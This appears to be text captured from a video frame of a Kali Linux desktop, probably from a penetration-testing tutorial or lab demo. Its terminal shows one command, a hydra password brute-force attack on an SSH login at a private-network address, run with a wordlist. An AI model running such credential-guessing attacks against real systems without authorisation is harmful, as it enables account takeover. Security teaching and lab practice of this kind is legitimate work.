 1 2 3 4 3:33
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l john -P wordlist.txt ssh://192.168.29.28:22 -I
File System
Home
red.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl